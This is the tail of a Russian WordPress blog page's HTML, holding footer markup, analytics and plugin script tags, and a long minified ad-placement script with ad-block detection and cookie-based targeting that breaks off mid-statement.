<noscript><div><img src="https://mc.yandex.ru/watch/155783" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


			</div><!-- .site-info -->

		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/blog\/*"},{"not":{"href_matches":["\/blog\/wp-*.php","\/blog\/wp-admin\/*","\/blog\/wp-content\/uploads\/*","\/blog\/wp-content\/*","\/blog\/wp-content\/plugins\/*","\/blog\/wp-content\/themes\/codilight-lite\/*","\/blog\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/ip-calculator.ru\/blog\/wp-admin\/admin-ajax.php","postID":"9067","noVotes":"\u041e\u0446\u0435\u043d\u043e\u043a \u043f\u043e\u043a\u0430 \u043d\u0435\u0442. \u041f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443 \u043f\u0435\u0440\u0432\u044b\u043c.","cookie":"\u0412\u044b \u0443\u0436\u0435 \u0441\u0442\u0430\u0432\u0438\u043b\u0438 \u043e\u0446\u0435\u043d\u043a\u0443. \u0422\u0435\u043a\u0443\u0449\u0430\u044f \u043e\u0446\u0435\u043d\u043a\u0430 \u043d\u0435 \u0437\u0430\u0441\u0447\u0438\u0442\u0430\u043d\u0430!","afterVote":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043e\u0446\u0435\u043d\u043a\u0443!","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043e\u0442\u0437\u044b\u0432","hoverTexts":"2","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"2","disableClearCache":"1","nonce":"e4dfa5eec9","is_not_votable":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ip-calculator.ru/blog/wp-content/plugins/rate-my-post/public/js/rate-my-post.min.js?ver=4.4.3" id="rate-my-post-js"></script>
<script type="text/javascript" src="https://ip-calculator.ru/blog/wp-content/themes/codilight-lite/assets/js/libs.js?ver=20120206" id="codilight-lite-libs-js-js"></script>
<script type="text/javascript" src="https://ip-calculator.ru/blog/wp-content/themes/codilight-lite/assets/js/theme.js?ver=20120206" id="codilight-lite-theme-js-js"></script>
<script type="text/javascript" src="https://ip-calculator.ru/blog/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ip-calculator.ru/blog/wp-content/plugins/lazy-load-for-videos/public/js/lazyload-shared.js?ver=2.18.4" id="lazyload-video-js-js"></script>
<script type="text/javascript" id="lazyload-youtube-js-js-before">
/* <![CDATA[ */
window.llvConfig=window.llvConfig||{};window.llvConfig.youtube={"colour":"red","buttonstyle":"","controls":true,"loadpolicy":true,"thumbnailquality":"0","preroll":"","postroll":"","overlaytext":"","loadthumbnail":true,"cookies":false,"callback":"<!--YOUTUBE_CALLBACK-->"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ip-calculator.ru/blog/wp-content/plugins/lazy-load-for-videos/public/js/lazyload-youtube.js?ver=2.18.4" id="lazyload-youtube-js-js"></script>
<script type="text/javascript" id="lazyload-vimeo-js-js-before">
/* <![CDATA[ */
window.llvConfig=window.llvConfig||{};window.llvConfig.vimeo={"buttonstyle":"","playercolour":"","preroll":"","postroll":"","show_title":false,"overlaytext":"","loadthumbnail":true,"thumbnailquality":false,"cookies":false,"callback":"<!--VIMEO_CALLBACK-->"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ip-calculator.ru/blog/wp-content/plugins/lazy-load-for-videos/public/js/lazyload-vimeo.js?ver=2.18.4" id="lazyload-vimeo-js-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://ip-calculator.ru/blog/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 